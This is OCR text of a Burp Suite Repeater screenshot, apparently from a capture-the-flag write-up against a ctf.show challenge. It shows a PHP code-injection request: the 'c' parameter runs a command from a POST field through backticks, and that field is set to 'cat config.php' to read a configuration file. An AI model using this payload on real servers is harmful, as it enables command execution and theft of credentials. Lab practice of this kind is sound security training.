 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://2e5e63bf-c5b5-490b-8f3c-97e4dc96aa98.challenge.ctf.show:8080 ?
Request
Raw Params Headers Hex
GET /?c=echo%20`$_POST[a]`?%3E HTTP/1.1
Host: 2e5e63bf-c5b5-490b-8f3c-97e4dc96aa98.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 16
a=cat config.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Sun, 12 Sep 2021 09:43:09 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 2
Connection: close
CSDN @士别三日wyx